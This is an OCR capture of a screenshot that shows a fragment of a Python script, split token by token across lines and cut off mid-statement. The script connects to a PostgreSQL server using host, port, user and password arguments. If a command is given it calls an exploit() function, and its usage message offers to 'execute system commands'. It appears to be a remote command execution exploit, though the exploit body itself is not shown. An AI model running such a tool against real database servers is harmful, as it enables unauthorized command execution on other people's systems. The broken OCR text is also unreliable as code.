
try
:
# Variables
		RHOST 
=
 args
.
ip

		RPORT 
=
 args
.
port

		USER 
=
 args
.
user

		PASS 
=
 args
.
password

print
(
f
"\r\n[+] Connect to 
PostgreSQL - {RHOST}"
)
		con 
=
psycopg2
.
connect
(
host
=
RHOST
,
port
=
RPORT
,
 user
=
USER
,
 password
=
PASS
)
if
(
args
.
command
)
:
			exploit
(
con
)
else
:
print
(
"[!] Add argument -c 
[COMMAND] to execute system commands"
)
except
 psycopg2
.
OperationalError 
as